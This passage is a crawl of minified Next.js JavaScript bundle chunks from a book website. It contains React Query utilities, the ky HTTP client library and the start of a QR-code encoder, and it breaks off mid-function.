s=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},26587:(e,t,r)=>{var s;r.d(t,{v:()=>s}),function(e){e[e.CONTINUE=100]="CONTINUE",e[e.SWITCHING_PROTOCOLS=101]="SWITCHING_PROTOCOLS",e[e.PROCESSING=102]="PROCESSING",e[e.EARLY_HINTS=103]="EARLY_HINTS",e[e.OK=200]="OK",e[e.CREATED=201]="CREATED",e[e.ACCEPTED=202]="ACCEPTED",e[e.NON_AUTHORITATIVE_INFORMATION=203]="NON_AUTHORITATIVE_INFORMATION",e[e.NO_CONTENT=204]="NO_CONTENT",e[e.RESET_CONTENT=205]="RESET_CONTENT",e[e.PARTIAL_CONTENT=206]="PARTIAL_CONTENT",e[e.MULTI_STATUS=207]="MULTI_STATUS",e[e.MULTIPLE_CHOICES=300]="MULTIPLE_CHOICES",e[e.MOVED_PERMANENTLY=301]="MOVED_PERMANENTLY",e[e.MOVED_TEMPORARILY=302]="MOVED_TEMPORARILY",e[e.SEE_OTHER=303]="SEE_OTHER",e[e.NOT_MODIFIED=304]="NOT_MODIFIED",e[e.USE_PROXY=305]="USE_PROXY",e[e.TEMPORARY_REDIRECT=307]="TEMPORARY_REDIRECT",e[e.PERMANENT_REDIRECT=308]="PERMANENT_REDIRECT",e[e.BAD_REQUEST=400]="BAD_REQUEST",e[e.UNAUTHORIZED=401]="UNAUTHORIZED",e[e.PAYMENT_REQUIRED=402]="PAYMENT_REQUIRED",e[e.FORBIDDEN=403]="FORBIDDEN",e[e.NOT_FOUND=404]="NOT_FOUND",e[e.METHOD_NOT_ALLOWED=405]="METHOD_NOT_ALLOWED",e[e.NOT_ACCEPTABLE=406]="NOT_ACCEPTABLE",e[e.PROXY_AUTHENTICATION_REQUIRED=407]="PROXY_AUTHENTICATION_REQUIRED",e[e.REQUEST_TIMEOUT=408]="REQUEST_TIMEOUT",e[e.CONFLICT=409]="CONFLICT",e[e.GONE=410]="GONE",e[e.LENGTH_REQUIRED=411]="LENGTH_REQUIRED",e[e.PRECONDITION_FAILED=412]="PRECONDITION_FAILED",e[e.REQUEST_TOO_LONG=413]="REQUEST_TOO_LONG",e[e.REQUEST_URI_TOO_LONG=414]="REQUEST_URI_TOO_LONG",e[e.UNSUPPORTED_MEDIA_TYPE=415]="UNSUPPORTED_MEDIA_TYPE",e[e.REQUESTED_RANGE_NOT_SATISFIABLE=416]="REQUESTED_RANGE_NOT_SATISFIABLE",e[e.EXPECTATION_FAILED=417]="EXPECTATION_FAILED",e[e.IM_A_TEAPOT=418]="IM_A_TEAPOT",e[e.INSUFFICIENT_SPACE_ON_RESOURCE=419]="INSUFFICIENT_SPACE_ON_RESOURCE",e[e.METHOD_FAILURE=420]="METHOD_FAILURE",e[e.MISDIRECTED_REQUEST=421]="MISDIRECTED_REQUEST",e[e.UNPROCESSABLE_ENTITY=422]="UNPROCESSABLE_ENTITY",e[e.LOCKED=423]="LOCKED",e[e.FAILED_DEPENDENCY=424]="FAILED_DEPENDENCY",e[e.UPGRADE_REQUIRED=426]="UPGRADE_REQUIRED",e[e.PRECONDITION_REQUIRED=428]="PRECONDITION_REQUIRED",e[e.TOO_MANY_REQUESTS=429]="TOO_MANY_REQUESTS",e[e.REQUEST_HEADER_FIELDS_TOO_LARGE=431]="REQUEST_HEADER_FIELDS_TOO_LARGE",e[e.UNAVAILABLE_FOR_LEGAL_REASONS=451]="UNAVAILABLE_FOR_LEGAL_REASONS",e[e.INTERNAL_SERVER_ERROR=500]="INTERNAL_SERVER_ERROR",e[e.NOT_IMPLEMENTED=501]="NOT_IMPLEMENTED",e[e.BAD_GATEWAY=502]="BAD_GATEWAY",e[e.SERVICE_UNAVAILABLE=503]="SERVICE_UNAVAILABLE",e[e.GATEWAY_TIMEOUT=504]="GATEWAY_TIMEOUT",e[e.HTTP_VERSION_NOT_SUPPORTED=505]="HTTP_VERSION_NOT_SUPPORTED",e[e.INSUFFICIENT_STORAGE=507]="INSUFFICIENT_STORAGE",e[e.NETWORK_AUTHENTICATION_REQUIRED=511]="NETWORK_AUTHENTICATION_REQUIRED"}(s||(s={}))},26715:(e,t,r)=>{r.d(t,{QueryClientContext:()=>n,QueryClientProvider:()=>a,useQueryClient:()=>o});var s=r(12115),i=r(95155),n=s.createContext(void 0),o=e=>{let t=s.useContext(n);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},a=e=>{let{client:t,children:r}=e;return s.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(n.Provider,{value:t,children:r})}},50920:(e,t,r)=>{r.d(t,{m:()=>n});var s=r(25910),i=r(52020),n=new class extends s.Q{#s;#t;#r;constructor(){super(),this.#r=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#r)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#r=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#s!==e&&(this.#s=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#s?this.#s:globalThis.document?.visibilityState!=="hidden"}}},52020:(e,t,r)=>{r.d(t,{BH:()=>f,Cp:()=>c,EN:()=>E,F$:()=>h,MK:()=>u,S$:()=>s,ZZ:()=>b,Zw:()=>n,f8:()=>T,gn:()=>o,hT:()=>N,j3:()=>a,lQ:()=>i,nJ:()=>l,pl:()=>y,y9:()=>O,yy:()=>R});var s="undefined"==typeof window||"Deno"in globalThis;function i(){}function n(e,t){return"function"==typeof e?e(t):e}function o(e){return"number"==typeof e&&e>=0&&e!==1/0}function a(e,t){return Math.max(e+(t||0)-Date.now(),0)}function u(e,t){let{type:r="all",exact:s,fetchStatus:i,predicate:n,queryKey:o,stale:a}=e;if(o){if(s){if(t.queryHash!==h(o,t.options))return!1}else if(!c(t.queryKey,o))return!1}if("all"!==r){let e=t.isActive();if("active"===r&&!e||"inactive"===r&&e)return!1}return("boolean"!=typeof a||t.isStale()===a)&&(!i||i===t.state.fetchStatus)&&(!n||!!n(t))}function l(e,t){let{exact:r,status:s,predicate:i,mutationKey:n}=e;if(n){if(!t.options.mutationKey)return!1;if(r){if(E(t.options.mutationKey)!==E(n))return!1}else if(!c(t.options.mutationKey,n))return!1}return(!s||t.state.status===s)&&(!i||!!i(t))}function h(e,t){return(t?.queryKeyHashFn||E)(e)}function E(e){return JSON.stringify(e,(e,t)=>p(t)?Object.keys(t).sort().reduce((e,r)=>(e[r]=t[r],e),{}):t)}function c(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(r=>!c(e[r],t[r]))}function f(e,t){if(e===t)return e;let r=_(e)&&_(t);if(r||p(e)&&p(t)){let s=r?e:Object.keys(e),i=s.length,n=r?t:Object.keys(t),o=n.length,a=r?[]:{},u=0;for(let i=0;i<o;i++){let o=r?i:n[i];(!r&&s.includes(o)||r)&&void 0===e[o]&&void 0===t[o]?(a[o]=void 0,u++):(a[o]=f(e[o],t[o]),a[o]===e[o]&&void 0!==e[o]&&u++)}return i===o&&u===i?e:a}return t}function T(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let r in e)if(e[r]!==t[r])return!1;return!0}function _(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function p(e){if(!d(e))return!1;let t=e.constructor;if(void 0===t)return!0;let r=t.prototype;return!!d(r)&&!!r.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function d(e){return"[object Object]"===Object.prototype.toString.call(e)}function R(e){return new Promise(t=>{setTimeout(t,e)})}function y(e,t,r){return"function"==typeof r.structuralSharing?r.structuralSharing(e,t):!1!==r.structuralSharing?f(e,t):t}function O(e,t,r=0){let s=[...e,t];return r&&s.length>r?s.slice(1):s}function b(e,t,r=0){let s=[t,...e];return r&&s.length>r?s.slice(0,-1):s}var N=Symbol()},57948:(e,t,r)=>{r.d(t,{k:()=>i});var s=r(52020),i=class{#i;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,s.gn)(this.gcTime)&&(this.#i=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(s.S$?1/0:3e5))}clearGcTimeout(){this.#i&&(clearTimeout(this.#i),this.#i=void 0)}}},63768:(e,t,r)=>{function s(e,t){return"function"==typeof e?e(...t):!!e}function i(){}r.d(t,{G:()=>s,l:()=>i})},64499:(e,t,r)=>{r.d(t,{Ay:()=>w});var s=r(2239);class i extends Error{constructor(e){super("Request timed out"),Object.defineProperty(this,"request",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.name="TimeoutError",this.request=e}}let n=e=>null!==e&&"object"==typeof e,o=(...e)=>{for(let t of e)if((!n(t)||Array.isArray(t))&&void 0!==t)throw TypeError("The `options` argument must be an object");return u({},...e)},a=(e={},t={})=>{let r=new globalThis.Headers(e),s=t instanceof globalThis.Headers;for(let[e,i]of new globalThis.Headers(t).entries())s&&"undefined"===i||void 0===i?r.delete(e):r.set(e,i);return r},u=(...e)=>{let t={},r={};for(let s of e)if(Array.isArray(s))Array.isArray(t)||(t=[]),t=[...t,...s];else if(n(s)){for(let[e,r]of Object.entries(s))n(r)&&e in t&&(r=u(t[e],r)),t={...t,[e]:r};n(s.headers)&&(r=a(r,s.headers),t.headers=r)}return t},l=(()=>{let e=!1,t=!1,r="function"==typeof globalThis.Request;return"function"==typeof globalThis.ReadableStream&&r&&(t=new globalThis.Request("https://empty.invalid",{body:new globalThis.ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type")),e&&!t})(),h="function"==typeof globalThis.AbortController,E="function"==typeof globalThis.ReadableStream,c="function"==typeof globalThis.FormData,f=["get","post","put","patch","head","delete"],T={json:"application/json",text:"text/*",formData:"multipart/form-data",arrayBuffer:"*/*",blob:"*/*"},_=Symbol("stop"),p={json:!0,parseJson:!0,searchParams:!0,prefixUrl:!0,retry:!0,timeout:!0,hooks:!0,throwHttpErrors:!0,onDownloadProgress:!0,fetch:!0},d={method:!0,headers:!0,body:!0,mode:!0,credentials:!0,cache:!0,redirect:!0,referrer:!0,referrerPolicy:!0,integrity:!0,keepalive:!0,signal:!0,window:!0,dispatcher:!0,duplex:!0,priority:!0},R=e=>f.includes(e)?e.toUpperCase():e,y=[413,429,503],O={limit:2,methods:["get","put","head","delete","options","trace"],statusCodes:[408,413,429,500,502,503,504],afterStatusCodes:y,maxRetryAfter:Number.POSITIVE_INFINITY,backoffLimit:Number.POSITIVE_INFINITY,delay:e=>.3*2**(e-1)*1e3},b=(e={})=>{if("number"==typeof e)return{...O,limit:e};if(e.methods&&!Array.isArray(e.methods))throw Error("retry.methods must be an array");if(e.statusCodes&&!Array.isArray(e.statusCodes))throw Error("retry.statusCodes must be an array");return{...O,...e,afterStatusCodes:y}};async function N(e,t,r,s){return new Promise((n,o)=>{let a=setTimeout(()=>{r&&r.abort(),o(new i(e))},s.timeout);s.fetch(e,t).then(n).catch(o).then(()=>{clearTimeout(a)})})}async function I(e,{signal:t}){return new Promise((r,s)=>{function i(){clearTimeout(n),s(t.reason)}t&&(t.throwIfAborted(),t.addEventListener("abort",i,{once:!0}));let n=setTimeout(()=>{t?.removeEventListener("abort",i),r()},e)})}let A=(e,t)=>{let r={};for(let s in t)s in d||s in p||s in e||(r[s]=t[s]);return r};class m{static create(e,t){let r=new m(e,t),i=async()=>{if("number"==typeof r._options.timeout&&r._options.timeout>0x7fffffff)throw RangeError("The `timeout` option cannot be greater than 2147483647");await Promise.resolve();let e=await r._fetch();for(let t of r._options.hooks.afterResponse){let s=await t(r.request,r._options,r._decorateResponse(e.clone()));s instanceof globalThis.Response&&(e=s)}if(r._decorateResponse(e),!e.ok&&r._options.throwHttpErrors){let t=new s.H(e,r.request,r._options);for(let e of r._options.hooks.beforeError)t=await e(t);throw t}if(r._options.onDownloadProgress){if("function"!=typeof r._options.onDownloadProgress)throw TypeError("The `onDownloadProgress` option must be a function");if(!E)throw Error("Streams are not supported in your environment. `ReadableStream` is missing.");return r._stream(e.clone(),r._options.onDownloadProgress)}return e},n=r._options.retry.methods.includes(r.request.method.toLowerCase())?r._retry(i):i();for(let[e,s]of Object.entries(T))n[e]=async()=>{r.request.headers.set("accept",r.request.headers.get("accept")||s);let i=(await n).clone();if("json"===e){if(204===i.status||0===(await i.clone().arrayBuffer()).byteLength)return"";if(t.parseJson)return t.parseJson(await i.text())}return i[e]()};return n}constructor(e,t={}){Object.defineProperty(this,"request",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"abortController",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"_retryCount",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"_input",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"_options",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this._input=e;let r=this._input instanceof Request&&"credentials"in Request.prototype?this._input.credentials:void 0;if(this._options={...r&&{credentials:r},...t,headers:a(this._input.headers,t.headers),hooks:u({beforeRequest:[],beforeRetry:[],beforeError:[],afterResponse:[]},t.hooks),method:R(t.method??this._input.method),prefixUrl:String(t.prefixUrl||""),retry:b(t.retry),throwHttpErrors:!1!==t.throwHttpErrors,timeout:t.timeout??1e4,fetch:t.fetch??globalThis.fetch.bind(globalThis)},"string"!=typeof this._input&&!(this._input instanceof URL||this._input instanceof globalThis.Request))throw TypeError("`input` must be a string, URL, or Request");if(this._options.prefixUrl&&"string"==typeof this._input){if(this._input.startsWith("/"))throw Error("`input` must not begin with a slash when using `prefixUrl`");this._options.prefixUrl.endsWith("/")||(this._options.prefixUrl+="/"),this._input=this._options.prefixUrl+this._input}if(h){if(this.abortController=new globalThis.AbortController,this._options.signal){let e=this._options.signal;this._options.signal.addEventListener("abort",()=>{this.abortController.abort(e.reason)})}this._options.signal=this.abortController.signal}if(l&&(this._options.duplex="half"),this.request=new globalThis.Request(this._input,this._options),this._options.searchParams){let e="string"==typeof this._options.searchParams?this._options.searchParams.replace(/^\?/,""):new URLSearchParams(this._options.searchParams).toString(),t=this.request.url.replace(/(?:\?.*?)?(?=#|$)/,"?"+e);(c&&this._options.body instanceof globalThis.FormData||this._options.body instanceof URLSearchParams)&&!(this._options.headers&&this._options.headers["content-type"])&&this.request.headers.delete("content-type"),this.request=new globalThis.Request(new globalThis.Request(t,{...this.request}),this._options)}void 0!==this._options.json&&(this._options.body=JSON.stringify(this._options.json),this.request.headers.set("content-type",this._options.headers.get("content-type")??"application/json"),this.request=new globalThis.Request(this.request,{body:this._options.body}))}_calculateRetryDelay(e){if(this._retryCount++,this._retryCount<=this._options.retry.limit&&!(e instanceof i)){if(e instanceof s.H){if(!this._options.retry.statusCodes.includes(e.response.status))return 0;let t=e.response.headers.get("Retry-After");if(t&&this._options.retry.afterStatusCodes.includes(e.response.status)){let e=Number(t);return(Number.isNaN(e)?e=Date.parse(t)-Date.now():e*=1e3,void 0!==this._options.retry.maxRetryAfter&&e>this._options.retry.maxRetryAfter)?0:e}if(413===e.response.status)return 0}let t=this._options.retry.delay(this._retryCount);return Math.min(this._options.retry.backoffLimit,t)}return 0}_decorateResponse(e){return this._options.parseJson&&(e.json=async()=>this._options.parseJson(await e.text())),e}async _retry(e){try{return await e()}catch(r){let t=Math.min(this._calculateRetryDelay(r),0x7fffffff);if(0!==t&&this._retryCount>0){for(let e of(await I(t,{signal:this._options.signal}),this._options.hooks.beforeRetry))if(await e({request:this.request,options:this._options,error:r,retryCount:this._retryCount})===_)return;return this._retry(e)}throw r}}async _fetch(){for(let e of this._options.hooks.beforeRequest){let t=await e(this.request,this._options);if(t instanceof Request){this.request=t;break}if(t instanceof Response)return t}let e=A(this.request,this._options);return!1===this._options.timeout?this._options.fetch(this.request.clone(),e):N(this.request.clone(),e,this.abortController,this._options)}_stream(e,t){let r=Number(e.headers.get("content-length"))||0,s=0;return 204===e.status?(t&&t({percent:1,totalBytes:r,transferredBytes:s},new Uint8Array),new globalThis.Response(null,{status:e.status,statusText:e.statusText,headers:e.headers})):new globalThis.Response(new globalThis.ReadableStream({async start(i){let n=e.body.getReader();async function o(){let{done:e,value:a}=await n.read();if(e)return void i.close();t&&(s+=a.byteLength,t({percent:0===r?0:s/r,transferredBytes:s,totalBytes:r},a)),i.enqueue(a),await o()}t&&t({percent:0,transferredBytes:0,totalBytes:r},new Uint8Array),await o()}}),{status:e.status,statusText:e.statusText,headers:e.headers})}}let S=e=>{let t=(t,r)=>m.create(t,o(e,r));for(let r of f)t[r]=(t,s)=>m.create(t,o(e,s,{method:r}));return t.create=e=>S(o(e)),t.extend=t=>S(o(e,t)),t.stop=_,t},w=S()}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/2495-7935d531c3487a3e.js
body_size: 32020
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2495],{31857:(e,t,r)=>{"use strict";r.d(t,{h:()=>C});var n,i=r(12115),o=Object.defineProperty,l=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,u=(e,t,r)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,c=(e,t)=>{for(var r in t||(t={}))a.call(t,r)&&u(e,r,t[r]);if(l)for(var r of l(t))s.call(t,r)&&u(e,r,t[r]);return e},h=(e,t)=>{var r={};for(var n in e)a.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&l)for(var n of l(e))0>t.indexOf(n)&&s.call(e,n)&&(r[n]=e[n]);return r};(e=>{let t=class t{constructor(e,r,n,o){if(this.version=e,this.errorCorrectionLevel=r,this.modules=[],this.isFunction=[],e<t.MIN_VERSION||e>t.MAX_VERSION)throw RangeError("Version value out of range");if(o<-1||o>7)throw RangeError("Mask value out of range");this.size=4*e+17;let l=[];for(let e=0;e<this.size;e++)l.push(!1);for(let e=0;e<this.size;e++)this.modules.push(l.slice()),this.isFunction.push(l.slice());this.drawFunctionPatterns();let a=this.addEccAndInterleave(n);if(this.drawCodewords(a),-1==o){let e=1e9;for(let t=0;t<8;t++){this.applyMask(t),this.drawFormatBits(t);let r=this.getPenaltyScore();r<e&&(o=t,e=r),this.applyMask(t)}}i(0<=o&&o<=7),this.mask=o,this.applyMask(o),this.drawFormatBits(o),this.isFunction=[]}static encodeText(r,n){let i=e.QrSegment.makeSegments(r);return t.encodeSegments(i,n)}static encodeBinary(r,n){let i=e.QrSegment.makeBytes(r);return t.encodeSegments([i],n)}static encodeSegments(e,n,o=1,a=40,s=-1,u=!0){let c,h;if(!(t.MIN_VERSION<=o&&o<=a&&a<=t.MAX_VERSION)||s<-1||s>7)throw RangeError("Invalid value");for(c=o;;c++){let r=8*t.getNumDataCodewords(c,n),i=l.getTotalBits(e,c);if(i<=r){h=i;break}if(c>=a)throw RangeError("Data too long")}for(let e of[t.Ecc.MEDIUM,t.Ecc.QUARTILE,t.Ecc.HIGH])u&&h<=8*t.getNumDataCodewords(c,e)&&(n=e);let d=[];for(let t of e)for(let e of(r(t.mode.modeBits,4,d),r(t.numChars,t.mode.numCharCountBits(c),d),t.getData()))d.push(e);i(d.length==h);let f=8*t.getNumDataCodewords(c,n);i(d.length<=f),r(0,Math.min(4,f-d.length),d),r(0,(8-d.length%8)%8,d),i(d.length%8==0);for(let e=236;d.length<f;e^=253)r(e,8,d);let m=[];for(;8*m.length<d.length;)m.push(0);return d.forEach((e,t)=>m[t>>>3]|=e<<7-(7&t)),new t(c,n,m,s)}getModule(e,t){return 0<=e&&e<this.size&&0<=t&&t<this.size&&this.modules[t][e]}getModules(){return this.modules}drawFunctionPatterns(){for(let e=0;e<this.size;e++)this.setFunctionModule(6,e,e%2==0),this.setFunctionModule(e,6,e%2==0);this.drawFinderPattern(3,3),this.drawFinderPattern(this.size-4,3),this.drawFinderPattern(3,this.size-4);let e=this.getAlignmentPatternPositions(),t=e.length;for(let r=0;r<t;r++)for(let n=0;n<t;n++)(0!=r||0!=n)&&(0!=r||n!=t-1)&&(r!=t-1||0!=n)&&this.drawAlignmentPattern(e[r],e[n]);this.drawFormatBits(0),this.drawVersion()}drawFormatBits(e){let t=this.errorCorrectionLevel.formatBits<<3|e,r=t;for(let e=0;e<10;e++)r=r<<1^(r>>>9)*1335;let o=(t<<10|r)^21522;i(o>>>15==0);for(let e=0;e<=5;e++)this.setFunctionModule(8,e,n(o,e));this.setFunctionModule(8,7,n(o,6)),this.setFunctionModule(8,8,n(o,7)),this.setFunctionModule(7,8,n(o,8));for(let e=9;e<15;e++)this.setFunctionModule(14-e,8,n(o,e));for(let e=0;e<8;e++)this.setFunctionModule(this.size-1-e,8,n(o,e));for(let e=8;e<15;e++)this.setFunctionModule(8,this.size-15+e,n(o,e));this.setFunctionModule(8,this.size-8,!0)}drawVersion(){if(this.version<7)return;let e=this.version;for(let t=0;t<12;t++)e=e<<1^(e>>>11)*7973;let t=this.version<<12|e;i(t>>>18==0);for(let e=0;e<18;e++){let r=n(t,e),i=this.size-11+e%3,o=Math.floor(e/3);this.setFunctionModule(i,o,r),this.setFunctionModule(o,i,r)}}drawFinderPattern(e,t){for(let r=-4;r<=4;r++)for(let n=-4;n<=4;n++){let i=Math.max(Math.abs(n),Math.abs(r)),o=e+n,l=t+r;0<=o&&o<this.size&&0<=l&&l<this.size&&this.setFunctionModule(o,l,2!=i&&4!=i)}}drawAlignmentPattern(e,t){for(let r=-2;r<=2;r++)for(let n=-2;n<=2;n++)this.setFunctionModule(e+n,t+r,1!=Math.max(Math.abs(n),Math.abs(r)))}setFunctionModule(e,t,r){this.modules[t][e]=r,this.isFunction[t][e]=!0}addEccAndInterleave(e){let r=this.version,n=this.errorCorrectionLevel;if(e.length!=t.getNumDataCodewords(r,n))throw RangeError("Invalid argument");let o=t.NUM_ERROR_CORRECTION_BLOCKS[n.ordinal][r],l=t.ECC_CODEWORDS_PER_BLOCK[n.ordinal][r],a=Math.floor(t.getNumRawDataModules(r)/8),s=o-a%o,u=Math.floor(a/o),c=[],h=t.reedSolomonComputeDivisor(l);for(let r=0,n=0;r<o;r++){let i=e.slice(n,n+u-l+(r<s?0:1));n+=i.length;let o=t.reedSolomonComputeRemainder(i,h);r<s&&i.push(0),c.push(i.concat(o))}let d=[];for(let e=0;e<c[0].length;e++)c.forEach((t,r)=>{(e!=u-l||r>=s)&&d.push(t[e])});return i(d.length==a),d}drawCodewords(e){if(e.length!=Math.floor(t.getNumRawDataModules(this.version)/8))throw RangeError("Invalid argument");let r=0;for(let t=this.size-1;t>=1;t-=2){6==t&&(t=5);for(let i=0;i<this.size;i++)for(let o=0;o<2;o++){let l=t-o,a=(t+1&2)==0?this.size-1-i:i;!this.isFunction[a][l]&&r<8*e.length&&(this.modules[a][l]=n(e[r>>>3],7-(7&r)),r++)}}i(r==8*e.length)}applyMask(e){if(e<0||e>7)throw RangeError("Mask value out of range");for(let t=0;t<this.size;t++)for(let r=0;r<this.size;r++){let n;switch(e){case 0:n=(r+t)%2==0;break;case 1:n=t%2==0;break;case 2:n=r%3==0;break;case 3:n=(r+t)%3==0;break;case 4:n=(Math.floor(r/3)+Math.floor(t/2))%2==0;break;case 5:n=r*t%2+r*t%3==0;break;case 6:n=(r*t%2+r*t%3)%2==0;break;case 7:n=((r+t)%2+r*t%3)%2==0;break;default:throw Error("Unreachable")}!this.isFunction[t][r]&&n&&(this.modules[t][r]=!this.modules[t][r])}}getPenaltyScore(){let e=0;for(let r=0;r<this.size;r++){let n=!1,i=0,o=[0,0,0,0,0,0,0];for(let l=0;l<this.size;l++)this.modules[r][l]==n?5==++i?e+=t.PENALTY_N1:i>5&&e++:(this.finderPenaltyAddHistory(i,o),n||(e+=this.finderPenaltyCountPatterns(o)*t.PENALTY_N3),n=this.modules[r][l],i=1);e+=this.finderPenaltyTerminateAndCount(n,i,o)*t.PENALTY_N3}for(let r=0;r<this.size;r++){let n=!1,i=0,o=[0,0,0,0,0,0,0];for(let l=0;l<this.size;l++)this.modules[l][r]==n?5==++i?e+=t.PENALTY_N1:i>5&&e++:(this.finderPenaltyAddHistory(i,o),n||(e+=this.finderPenaltyCountPatterns(o)*t.PENALTY_N3),n=this.modules[l][r],i=1);e+=this.finderPenaltyTerminateAndCount(n,i,o)*t.PENALTY_N3}for(let r=0;r<this.size-1;r++)for(let n=0;n<this.size-1;n++){let i=this.modules[r][n];i==this.modules[r][n+1]&&i==this.modules[r+1][n]&&i==this.modules[r+1][n+1]&&(e+=t.PENALTY_N2)}let r=0;for(let e of this.modules)r=e.reduce((e,t)=>e+ +!!t,r);let n=this.size*this.size,o=Math.ceil(Math.abs(20*r-10*n)/n)-1;return i(0<=o&&o<=9),i(0<=(e+=o*t.PENALTY_N4)&&e<=2568888),e}getAlignmentPatternPositions(){if(1==this.version)return[];{let e=Math.floor(this.version/7)+2,t=32==this.version?26:2*Math.ceil((4*this.version+4)/(2*e-2)),r=[6];for(let n=this.size-7;r.length<e;n-=t)r.splice(1,0,n);return r}}static getNumRawDataModules(e){if(e<t.MIN_VERSION||e>t.MAX_VERSION)throw RangeError("Version number out of range");let r=(16*e+128)*e+64;if(e>=2){let t=Math.floor(e/7)+2;r-=(25*t-10)*t-55,e>=7&&(r-=36)}return i(208<=r&&r<=29648),r}static getNumDataCodewords(e,r){return Math.floor(t.getNumRawDataModules(e)/8)-t.ECC_CODEWORDS_PER_BLOCK[r.ordinal][e]*t.NUM_ERROR_CORRECTION_BLOCKS[r.ordinal][e]}static reedSolomonComputeDivisor(e){if(e<1||e>255)throw RangeError("Degree out of range");let r=[];for(let t=0;t<e-1;t++)r.push(0);r.push(1);let n=1;for(let i=0;i<e;i++){for(let e=0;e<r.length;e++)r[e]=t.reedSolomonMultiply(r[e],n),e+1<r.length&&(r[e]^=r[e+1]);n=t.reedSolomonMultiply(n,2)}return r}static reedSolomonComputeRemainder(e,r){let n=r.map(e=>0);for(let i of e){let e=i^n.shift();n.push(0),r.forEach((r,i)=>n[i]^=t.reedSolomonMultiply(r,e))}return n}static reedSolomonMultiply(e,t){if(e>>>8!=0||t>>>8!=0)throw RangeError("Byte out of range");let r=0;for(let n=7;n>=0;n--)r=r<<1^(r>>>7)*285^(t>>>n&1)*e;return i(r>>>8==0),r}finderPenaltyCountPatterns(e){let t=e[1];i(t<=3*this.size);let r=t>0&&e[2]==t&&e[3]==3*t&&e[4]==t&&e[5]==t;return(r&&e[0]>=4*t&&e[6]>=t?1:0)+(r&&e[6]>=4*t&&e[0]>=t?1:0)}finderPenaltyTerminateAndCount(e,t,r){return e&&(this.finderPenaltyAddHistory(t,r),t=0),t+=this.size,this.finderPenaltyAddHistory(t,r),this.finderPenaltyCountPatterns(r)}finderPenaltyAddHistory(e,t){0==t[0]&&(e+=this.size),t.pop(),t.unshift(e)}};function r(e,t,r){if(t<0||t>31||e>>>t!=0)throw RangeError("Value out of range");for(let n=t-1;n>=0;n--)r.push(e>>>n&1)}function n(e,t){return(e>>>t&1)!=0}function i(e){if(!e)throw Error("Assertion error")}t.MIN_VERSION=1,t.MAX_VERSION=40,t.PENALTY_N1=3,t.PENALTY_N2=3,t.PENALTY_N3=40,t.PENALTY_N4=10,t.ECC_CODEWORDS_PER_BLOCK=[[-1,7,10,15,20,26,18,20,24,30,18,20,24,26,30,22,24,28,30,28,28,28,28,30,30,26,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,10,16,26,18,24,16,18,22,22,26,30,22,22,24,24,28,28,26,26,26,26,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28],[-1,13,22,18,26,18,24,18,22,20,24,28,26,24,20,30,24,28,28,26,30,28,30,30,30,30,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,17,28,22,16,22,28,26,26,24,28,24,28,22,24,24,30,28,28,26,28,30,24,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30]],t.NUM_ERROR_CORRECTION_BLOCKS=[[-1,1,1,1,1,1,2,2,2,2,4,4,4,4,4,6,6,6,6,7,8,8,9,9,10,12,12,12,13,14,15,16,17,18,19,19,20,21,22,24,25],[-1,1,1,1,2,2,4,4,4,5,5,5,8,9,9,10,10,11,13,14,16,17,17,18,20,21,23,25,26,28,29,31,33,35,37,38,40,43,45,47,49],[-1,1,1,2,2,4,4,6,6,8,8,8,10,12,16,12,17,16,18,21,20,23,23,25,27,29,34,34,35,38,40,43,45,48,51,53,56,59,62,65,68],[-1,1,1,2,4,4,4,5,6,8,8,11,11,16,16,18,16,19,21,25,25,25,34,30,32,35,37,40,42,45,48,51,54,57,60,63,66,70,74,77,81]],e.QrCode=t;let o=class e{constructor(e,t,r){if(this.mode=e,this.numChars=t,this.bitData=r,t<0)throw RangeError("Invalid argument");this.bitData=r.slice()}static makeBytes(t){let n=[];for(let e of t)r(e,8,n);return new e(e.Mode.BYTE,t.length,n)}static makeNumeric(t){if(!e.isNumeric(t))throw RangeError("String contains non-numeric characters");let n=[];for(let e=0;e<t.length;){let i=Math.min(t.length-e,3);r(parseInt(t.substring(e,e+i),10),3*i+1,n),e+=i}return new e(e.Mode.NUMERIC,t.length,n)}static makeAlphanumeric(t){let 